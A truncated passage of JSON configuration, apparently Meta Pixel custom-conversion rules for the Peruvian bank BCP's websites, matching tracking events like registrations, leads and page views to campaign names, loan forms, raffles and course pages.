Sony"}}]}]}},{"id":"760977806991293","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"Cuotealo - Click boton ir a sitio web Plaza Vea"}}]}]}},{"id":"833297389559005","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"PYME Registro - Prestamo capital de trabajo"}}]}]}},{"id":"1240970187715674","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"Cuotealo - Click boton banner"}}]}]}},{"id":"1460791481892077","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"PYME Registro - Sorteo Recaudaci\u00f3n"}}]}]}},{"id":"769130452672528","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"referrer_domain":{"i_contains":"google"}}]},{"or":[{"URL":{"i_contains":"gad_source"}},{"URL":{"i_contains":"gclid"}},{"URL":{"i_contains":"utm"}},{"URL":{"i_contains":"dclid"}},{"URL":{"i_contains":"dclsrc"}}]}]}},{"id":"1338666727589151","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"referrer_domain":{"i_contains":"google"}}]},{"or":[{"URL":{"i_contains":"gclid"}},{"URL":{"i_contains":"utm"}},{"URL":{"i_contains":"dclid"}},{"URL":{"i_contains":"gad_source"}},{"URL":{"i_contains":"gclsrc"}}]}]}},{"id":"1220179183200714","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"referrer_domain":{"i_contains":"google"}}]},{"or":[{"URL":{"i_not_contains":"gad_source"}}]},{"or":[{"URL":{"i_not_contains":"gclid"}}]},{"or":[{"URL":{"i_not_contains":"utm"}}]},{"or":[{"URL":{"i_not_contains":"dclid"}}]},{"or":[{"URL":{"i_not_contains":"gclsrc"}}]}]}},{"id":"1473984650466474","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"referrer_domain":{"i_contains":"google"}}]}]}},{"id":"793846583056630","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"referrer_domain":{"i_contains":"google"}}]},{"or":[{"URL":{"i_contains":"gad_source"}},{"URL":{"i_contains":"gclid"}},{"URL":{"i_contains":"utm"}},{"URL":{"i_contains":"dclid"}},{"URL":{"i_contains":"gclsrc"}}]}]}},{"id":"1452234092521768","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"referrer_domain":{"i_contains":"google"}}]},{"or":[{"URL":{"i_not_contains":"gad_source"}}]},{"or":[{"URL":{"i_not_contains":"gclid"}}]},{"or":[{"URL":{"i_not_contains":"utm"}}]},{"or":[{"URL":{"i_not_contains":"dclid"}}]},{"or":[{"URL":{"i_not_contains":"gclsrc"}}]}]}},{"id":"1295237384982101","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"referrer_domain":{"i_contains":"google"}}]}]}},{"id":"799464212455131","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"warda_emergencia"}}]}]}},{"id":"796093696316874","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"Cuenta corriente PYME - Clic al bot\u00f3n -"}}]}]}},{"id":"2254100675018717","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"webinarffmm"}}]}]}},{"id":"738352372422631","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"Aprobado -"}}]}]}},{"id":"1274990656878650","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"descarga-certificado"}}]}]}},{"id":"1512411236765581","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Tarjetas - Sorteo AMEX - Registro"}}]}]}},{"id":"24609380831981237","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"CSI - Campa\u00f1a cashback - Registro"}}]}]}},{"id":"679897721759202","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Sorteo La Racha de Clara - Registro completo"}}]}]}},{"id":"738445398884561","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"content_ids":{"i_contains":"envio_simulador_ffmm"}}]}]}},{"id":"1088444183239026","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"https:\/\/www.viabcp.com\/afiliacion-banca-movil"}}]}]}},{"id":"1645004126185902","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_ids":{"i_contains":"Premio Contigo Emprendedor - Paso 1"}}]}]}},{"id":"1080301104206397","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Premio Contigo Emprendedor - Registro exitoso"}}]}]}},{"id":"759632166719347","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Seguro Protecci\u00f3n Pyme - Solicitud exitosa"}}]}]}},{"id":"1238526644345309","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"AFP Adelanta Cuotas - CEF - Registro exitoso"}}]}]}},{"id":"1067370744933218","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"Registro exitoso prepago-cuotas"}}]}]}},{"id":"1412136636779236","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Tarjetas - Factu grati - Registro completo"}}]}]}},{"id":"1441966423889030","rule":{"and":[{"event":{"eq":"Complete Registration"}},{"or":[{"content_name":{"i_contains":"AFP Adelanta Cuotas - CEF - Registro exitoso"}}]}]}},{"id":"1045447764365706","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Registro exitoso prepago-cuotas"}}]}]}},{"id":"1846850826047979","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"content_ids":{"i_contains":"Registro-Exitoso-Hipotecario-BEX"}}]}]}},{"id":"586332567402843","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Remesas - Registro exitoso"}}]}]}},{"id":"1836646593571454","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"Cajeros retirar sin contacto - scroll 80 porciento"}}]}]}},{"id":"669774795865966","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"Retiro sin tarjeta - scroll 80 porciento"}}]}]}},{"id":"1975422812987279","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"Plataforma digital - scroll 80 porciento"}}]}]}},{"id":"1001476732094284","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Tarjetas - Sorteo Millas - Registro completo"}}]}]}},{"id":"4126588554227041","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Ahorros - Sorteo Filo - Registro exitoso"}}]}]}},{"id":"1575228939814466","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Evaluate - Registro exitoso"}}]}]}},{"id":"664515293104828","rule":{"and":[{"event":{"eq":"Complete Registration"}},{"or":[{"content_ids":{"i_contains":"Evaluate - Registro exitoso"}}]}]}},{"id":"959555835989209","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"www.dineroalinstante.viabcp.com\/"}}]},{"or":[{"URL":{"i_contains":"\/personal-information"}}]}]}},{"id":"1904615217033688","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Tarjetas - Billeteras digitales - Registro"}}]}]}},{"id":"632325576080842","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Tipo de Cambio - Consentimiento de datos - Registro"}}]}]}},{"id":"1142195820722733","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"PagoPlanillas- registro"}}]}]}},{"id":"540933481842483","rule":{"and":[{"event":{"eq":"Complete Registration"}},{"or":[{"content_ids":{"i_contains":"FORM-CUENTASUELDO"}}]}]}},{"id":"654663497516758","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"DepositoAPlazo- registro"}}]}]}},{"id":"1140976937244061","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Tarjetas - Clave Pin - Registro"}}]}]}},{"id":"1211798920477749","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"Clic al Boton-Capital de Trabajo"}}]}]}},{"id":"522385590881579","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"www.viabcp.com\/campana-instituciones?"}}]}]}},{"id":"1677628266298370","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"www.viabcp.com\/campana-instituciones?"}}]}]}},{"id":"1323313425577130","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Pago de Servicios - Vuelta a clases - Registro"}}]}]}},{"id":"2989540924555257","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"content_ids":{"i_contains":"RUTA FINANCIERA-INICIO FORMULARIO-Paso 1"}}]}]}},{"id":"3097575403727139","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_ids":{"i_contains":"HIPOTECARIO MI VIVIENDA Ahorro-Local-Paso 1"}}]}]}},{"id":"3404187999716671","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_ids":{"i_contains":"HIPOTECARIO Ahorro-Local-FondeoBCP- Paso 1"}}]}]}},{"id":"2352124945185819","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"RUTA FINANCIERA-PRESTAMO- registro"}}]}]}},{"id":"489219527040675","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"abretucuenta.viabcp.com\/#\/preferencias"}}]}]}},{"id":"2060156841080818","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.abretucuenta.viabcp.com\/#\/preferencias"}}]}]}},{"id":"530370636643442","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"CREDI HIPOTECARIO MI VIVIENDA Ahorro-Local- registro"}}]}]}},{"id":"573088232245394","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"CREDI HIPOTECARIO Ahorro-Local-FondeoBCP- registro"}}]}]}},{"id":"8974277276002259","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Sorteo Canal Whatsapp - Registro exitoso"}}]}]}},{"id":"500617766355532","rule":{"and":[{"event":{"eq":"Complete Registration"}},{"or":[{"URL":{"i_contains":"www.viabcp.com\/sorteo-banca-movil-bcp\/registrate"}}]}]}},{"id":"1541723886468900","rule":{"and":[{"event":{"eq":"Complete Registration"}},{"or":[{"URL":{"i_contains":"https:\/\/www.viabcp.com\/sorteo-banca-movil-bcp\/registrate"}}]}]}},{"id":"1612797306284281","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"\/creditos\/credito-hipotecario\/ahorro-local-fondeo-bcp"}}]}]}},{"id":"1096362678884632","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"BMO Servicing - Clic bot\u00f3n"}}]}]}},{"id":"1117242186609669","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"www.viabcp.com\/sorteo-banca-movil-bcp"}}]}]}},{"id":"581666600982879","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"URL":{"i_contains":"www.viabcp.com\/sorteo-banca-movil-bcp"}}]}]}},{"id":"1092265838620363","rule":{"and":[{"event":{"eq":"Complete Registration"}},{"or":[{"content_ids":{"i_contains":"Registro Exitoso Beneficios Millas Segunda Fase"}}]}]}},{"id":"432881219615622","rule":{"and":[{"event":{"eq":"Complete Registration"}},{"or":[{"content_ids":{"i_contains":"Registro Exitoso Beneficios Millas"}}]}]}},{"id":"579198997890027","rule":{"and":[{"event":{"eq":"Subscribe"}},{"or":[{"content_type":{"eq":"LOANSCOMPRA"}}]}]}},{"id":"1065430115061013","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Registro Exitoso Interbancario BC"}}]}]}},{"id":"536022732466339","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Registro Exitoso Interbancario ABEX"}}]}]}},{"id":"899697712095605","rule":{"and":[{"event":{"eq":"Contact"}},{"or":[{"content_ids":{"i_contains":"Canal whatsapp - clic boton Ir a WhatsApp"}}]}]}},{"id":"523081960493770","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/creditos\/credito-hipotecario\/nuevo-credito-mivivienda\/ahorro-local"}}]}]}},{"id":"550662900810374","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Tarjetas - Billeteras - Registro exitoso"}}]}]}},{"id":"2358993714445820","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"SimulacionFacturaNegociable"}}]}]}},{"id":"767158558740900","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"\/haz-crecer-tu-negocio"}}]}]}},{"id":"1015893386656839","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Registro Becas"}}]}]}},{"id":"1557340555220300","rule":{"and":[{"event":{"eq":"Complete Registration"}},{"or":[{"content_name":{"i_contains":"Haz crecer tu negocio - registro"}}]}]}},{"id":"457660547183072","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"bcplatampass - registro"}}]}]}},{"id":"383900438063204","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"eq":"Registro Becas"}}]}]}},{"id":"418927544510842","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Facilidades de Pago - Registro exitoso"}}]}]}},{"id":"477831798519859","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"AFP Adelanta Cuotas - CEF - Registro exitoso"}}]}]}},{"id":"416728658066165","rule":{"and":[{"event":{"eq":"BTNEmpezarCurso"}},{"or":[{"URL":{"i_contains":"campus-abc"}}]}]}},{"id":"1214661676199361","rule":{"and":[{"event":{"eq":"Contact"}},{"or":[{"content_name":{"i_contains":"Boton_registro"}}]}]}},{"id":"494330756608550","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Cuotealo-SorteoLatam"}}]}]}},{"id":"850582763211235","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Registro exitoso prepago-cuotas"}}]}]}},{"id":"992304415669787","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Factura Negociable Clic boton -"}}]}]}},{"id":"486384913799741","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"Factura Negociable Clic boton -"}}]}]}},{"id":"1898889397201024","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"Factura Negociable Clic boton - Banner"}},{"content_ids":{"i_contains":"Factura Negociable Clic boton - Body"}},{"content_ids":{"i_contains":"Factura Negociable Clic boton - Pasos para adelantar"}}]}]}},{"id":"803856848171568","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"seguro-viaje.pacifico.com.pe"}}]}]}},{"id":"973447957808178","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Evaluaci\u00f3n - Presupuesto y Ahorro"}},{"content_name":{"i_contains":"Evaluaci\u00f3n - Curso Facilidades de Pago"}},{"content_name":{"i_contains":"Evaluaci\u00f3n - Mis primeros pasos en BCP"}},{"content_name":{"i_contains":"Evaluaci\u00f3n - ABC de las Inversiones"}},{"content_name":{"i_contains":"Evaluaci\u00f3n - Mi historial crediticio"}},{"content_name":{"i_contains":"Evaluaci\u00f3n - C\u00f3mo funcionan los bancos"}},{"content_name":{"i_contains":"Evaluaci\u00f3n - ABC de la Tarjeta de Cr\u00e9dito"}},{"content_name":{"i_contains":"Evaluaci\u00f3n \u2013 Sobreendeudamiento"}},{"content_name":{"i_contains":"Evaluaci\u00f3n \u2013 Cr\u00e9ditos Yape: \u00bfC\u00f3mo funcionan?"}}]}]}},{"id":"814414490664370","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Aprobado - Presupuesto y Ahorro"}},{"content_name":{"i_contains":"Aprobado - Curso Facilidades de Pago"}},{"content_name":{"i_contains":"Aprobado - Mis primeros pasos en BCP"}},{"content_name":{"i_contains":"Aprobado - ABC de las Inversiones"}},{"content_name":{"i_contains":"Aprobado - Mi historial crediticio"}},{"content_name":{"i_contains":"Aprobado - C\u00f3mo funcionan los bancos"}},{"content_name":{"i_contains":"Aprobado - ABC de la Tarjeta de Cr\u00e9dito"}},{"content_name":{"i_contains":"Aprobado - Sobreendeudamiento"}},{"content_name":{"i_contains":"Aprobado \u2013 Cr\u00e9ditos Yape: \u00bfC\u00f3mo funcionan?"}}]}]}},{"id":"1294766611496533","rule":{"and":[{"event":{"eq":"Contact"}},{"or":[{"content_name":{"i_contains":"Boton_registro"}}]}]}},{"id":"1154191685622410","rule":{"and":[{"event":{"eq":"Contact"}},{"or":[{"content_name":{"eq":"Boton_datos"}}]}]}},{"id":"969905171272826","rule":{"and":[{"event":{"eq":"Contact"}},{"or":[{"content_name":{"eq":"Boton_resultados"}}]}]}},{"id":"835826707915086","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"event_name":{"eq":"Registro-Exitoso-Intriga-Cuy"}}]},{"or":[{"URL":{"i_contains":"viabcp.com\/jugada-cuy-magico-bcp"}}]}]}},{"id":"1106061647149029","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Formulario_Visa_TC"}},{"content_name":{"i_contains":"Formulario_Amex_TC"}}]}]}},{"id":"1006810221072765","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"viabcp.com\/jugada-cuy-magico-bcp"}}]},{"or":[{"event_category":{"eq":"ViaBCP - Landing intriga cuy"}}]}]}},{"id":"452535450726200","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.viabcp.com\/jugada-cuy-magico-bcp"}}]},{"or":[{"event_category":{"eq":"ViaBCP - Landing intriga cuy"}}]}]}},{"id":"1747039439436671","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"event_category":{"eq":"ViaBCP - Landing intriga cuy"}}]},{"or":[{"URL":{"eq":"https:\/\/www.viabcp.com\/jugada-cuy-magico-bcp"}}]}]}},{"id":"497237899404995","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Registro-Sorteo Traslado CTS"}}]}]}},{"id":"3702350156698879","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.cocosylucasbcp.com\/noclientes\/#\/cards\/receipt"}}]}]}},{"id":"7546947835419269","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"eq":"Sorteo Ahorros - registro"}}]}]}},{"id":"763823132551040","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Participar Messi10 - registro"}}]}]}},{"id":"349101028189083","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/salud\/sos-salud"}}]}]}},{"id":"966728168515055","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"URL":{"i_contains":"https:\/\/www.viabcp.com\/seguros\/salud\/sos-salud"}}]}]}},{"id":"975113604004025","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Clic boton Girar ruleta"}}]}]}},{"id":"1118141506152884","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Wardaditos-Ruleta-BtnDescubrelaAqui"}}]}]}},{"id":"970007108083549","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Wardaditos-Ruleta-BtnGiralaRuleta"}}]}]}},{"id":"2654933144687348","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Wardaditos-Ruleta-BtnDescubrir"}}]}]}},{"id":"1701914470633632","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"CambiarDolares"}}]}]}},{"id":"441219388316901","rule":{"and":[{"event":{"eq":"StartTrial"}},{"or":[{"content_name":{"i_contains":"Gochi Gochi - sesiones de 30s"}}]}]}},{"id":"1527515594494858","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"CSI-CampanaInscripcion - registro"}}]}]}},{"id":"1105078307310094","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Gochi Gochi - Evaluacion aprobada"}}]}]}},{"id":"662856109258306","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"\/bienvenido-billeteras"}}]}]}},{"id":"756768289754527","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"VisitaCalidad-Wardaditos"}}]}]}},{"id":"402028092425383","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"formulario_tlmk_cards"}}]}]}},{"id":"710262061295198","rule":{"and":[{"event":{"eq":"Subscribe"}},{"or":[{"URL":{"i_contains":"sorteos-y-campanas-ahorros"}}]}]}},{"id":"290237123921625","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"sorteos-y-campanas-ahorros"}}]}]}},{"id":"1116648382984667","rule":{"and":[{"event":{"eq":"StartTrial"}},{"or":[{"URL":{"i_contains":"ruleta-sueldazo"}}]}]}},{"id":"758682049555056","rule":{"and":[{"event":{"eq":"StartTrial"}},{"or":[{"content_name":{"i_contains":"Juego-ruleta"}}]}]}},{"id":"1622497635217988","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"button text":{"eq":"enviar."}}]}]}},{"id":"724190829782913","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.cocosylucasbcp.com\/noclientes\/#\/cards\/origin-destination"}}]}]}},{"id":"743677884405569","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"ValidacionDNI"}}]}]}},{"id":"2239310696400031","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.cocosylucasbcp.com\/noclientes\/#\/auth\/redirect-login"}}]}]}},{"id":"778026177516149","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Mi Negocio Clic boton - Banner"}},{"content_name":{"i_contains":"Mi Negocio Clic boton - Estado de Cuenta (EECC)"}},{"content_name":{"i_contains":"Mi Negocio Clic boton - Cronograma de Pagos"}},{"content_name":{"i_contains":"Mi Negocio Clic boton - Glosas de comisiones"}},{"content_name":{"i_contains":"Mi Negocio Clic boton - Cuenta corriente adicional"}}]}]}},{"id":"965415908407142","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_name":{"i_contains":"Formulario Credito Hipotecario Mi vivienda - Paso 1 enviado"}}]}]}},{"id":"786782720141288","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_name":{"i_contains":"Formulario Credito Hipotecario Tradicional - Paso 1 enviado"}}]}]}},{"id":"286227764282292","rule":{"and":[{"event":{"eq":"StartTrial"}},{"or":[{"URL":{"i_contains":"ruleta-sueldazo"}}]},{"or":[{"content_name":{"i_contains":"Juego-ruleta"}}]}]}},{"id":"993708578944497","rule":{"and":[{"event":{"eq":"Subscribe"}},{"or":[{"URL":{"i_contains":"sorteos-y-campanas-ahorros"}}]},{"or":[{"content_name":{"i_contains":"Dni-sorteos-y-campa\u00f1as"}}]}]}},{"id":"2726428260842016","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Ahorros - Sorteo Filo - Registro exitoso"}}]}]}},{"id":"899586715296344","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Sorteo Ahorros - registro"}}]}]}},{"id":"1128392658582247","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_name":{"i_contains":"Formulario Credito Vehicular - Paso 2"}}]}]}},{"id":"724731662971495","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Mi Negocio Clic boton - Estado de Cuenta (EECC)"}},{"content_name":{"i_contains":"Mi Negocio Clic boton - Cronograma de Pagos"}},{"content_name":{"i_contains":"Mi Negocio Clic boton - Glosas de comisiones"}},{"content_name":{"i_contains":"Mi Negocio Clic boton - Cuenta corriente adicional"}}]}]}},{"id":"909023757679246","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Capital de trabajo - registro"}}]}]}},{"id":"1344860130246220","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"boton-sueldazo-dni"}}]}]}},{"id":"699337429025930","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"GT-BOTONLOGUEO"}}]}]}},{"id":"1543559849712516","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"GT-BOTONLOGUEO"}}]}]}},{"id":"379136008053800","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"mitarjetabcp.viabcp.com\/envio-de-codigo"}}]}]}},{"id":"3645576662381189","rule":{"and":[{"event":{"eq":"StartTrial"}},{"or":[{"content_name":{"i_contains":"Empezar curso - Beneficios de usar billeteras digitales"}},{"content_name":{"i_contains":"Empezar curso - Yape Promos: \u00bfC\u00f3mo obtener mi descuento?"}},{"content_name":{"i_contains":"Empezar curso - \u00bfC\u00f3mo recargar mi celular con Yape?"}}]}]}},{"id":"918943876188770","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Evaluaci\u00f3n - Presupuesto y Ahorro"}},{"content_name":{"i_contains":"Evaluaci\u00f3n - Curso Facilidades de Pago"}},{"content_name":{"i_contains":"Evaluaci\u00f3n - Mis primeros pasos en BCP"}},{"content_name":{"i_contains":"Evaluaci\u00f3n - ABC de las Inversiones"}},{"content_name":{"i_contains":"Evaluaci\u00f3n - Mi historial crediticio"}},{"content_name":{"i_contains":"Evaluaci\u00f3n - C\u00f3mo funcionan los bancos"}},{"content_name":{"i_contains":"Evaluaci\u00f3n - ABC de la Tarjeta de Cr\u00e9dito"}},{"content_name":{"i_contains":"Evaluaci\u00f3n - Sobreendeudamiento"}}]}]}},{"id":"1116260462889447","rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Desaprobado - Presupuesto y Ahorro"}},{"content_name":{"i_contains":"Desaprobado - Curso Facilidades de Pago"}},{"content_name":{"i_contains":"Desaprobado - Mis primeros pasos en BCP"}},{"content_name":{"i_contains":"Desaprobado - ABC de las Inversiones"}},{"content_name":{"i_contains":"Desaprobado - Mi historial crediticio"}},{"content_name":{"i_contains":"Desaprobado - C\u00f3mo funcionan los bancos"}},{"content_name":{"i_contains":"Desaprobado - ABC de la Tarjeta de Cr\u00e9dito"}},{"content_name":{"i_contains":"Desaprobado - Sobreendeudamiento"}}]}]}},{"id":"898326325169721","rule":{"and":[{"event":{"eq":"StartTrial"}},{"or":[{"content_name":{"i_contains":"Empezar curso - \u00bfC\u00f3mo recargar mi celular con Yape?"}}]}]}},{"id":"399981595870532","rule":{"and":[{"event":{"eq":"StartTrial"}},{"or":[{"content_name":{"i_contains":"Empezar curso - \u00bfC\u00f3mo organizar y ahorrar mi dinero?"}}]}]}},{"id":"1392992568012862","rule":{"and":[{"event":{"eq":"CustomizeProduct"}},{"or":[{"content_ids":{"i_contains":"LOANS_CONFIG"}}]}]}},{"id":"912975337065139","rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"URL":{"i_contains":"dineroalinstante.viabcp.com\/pages\/loan-preferences"}}]}]}},{"id":"744201350574289","rule":{"and":[{"event":{"eq":"StartTrial"}},{"or":[{"content_name":{"i_contains":"Empezar curso - \u00bfC\u00f3mo ahorrar tiempo con mi app Banca M\u00f3vil?"}}]}]}},{"id":"893666582087045","rule":{"and":[{"event":{"eq":"StartTrial"}},{"or":[{"content_name":{"i_contains":"Empezar curso - Mis primeros pasos en BCP"}},{"content_name":{"i_contains":"Empezar curso - Beneficios de usar billeteras digitales"}},{"content_name":{"i_contains":"Empezar curso - \u00bfTienes deudas que ya no puedes pagar?"}}]}]}},{"id":"3751855638402080","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"finadventures - 